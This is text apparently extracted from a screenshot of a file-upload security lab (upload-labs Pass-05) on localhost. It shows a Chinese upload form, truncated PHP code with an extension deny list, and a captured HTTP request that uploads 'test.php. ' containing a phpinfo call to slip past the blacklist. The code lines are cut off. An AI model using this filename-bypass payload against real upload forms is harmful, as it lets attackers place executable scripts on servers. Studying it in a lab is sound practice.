 请选择要上传的图片：
浏览... test.php 上传
代码
1 $is_upload = false;
2 $msg = null;
3 if (isset($_POST['submit'
4 if (file_exists(UPLOA
5 $deny_ext = array
6 ".pHp",".pHp5",".pHp4
7 ".jsp",".jspa",".jspx
8 ".asp",".aspx",".asa"
9 ".cEr",".sWf",".swf",
Raw Params Headers Hex
POST /duola/upload/Pass-05/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------319941548210292192291873384230
Content-Length: 378
Origin: http://localhost
Connection: close
Referer: http://localhost/duola/upload/Pass-05/index.php?action=show_code
Cookie: PHPSESSID=g8uuvqdkradt6lm5a22ui22nt5
Upgrade-Insecure-Requests: 1
-----------------------------319941548210292192291873384230
Content-Disposition: form-data; name="upload_file"; filename="test.php. ."
Content-Type: application/octet-stream
<?php phpinfo(); ?>
-----------------------------319941548210292192291873384230
Content-Disposition: form-data; name="submit"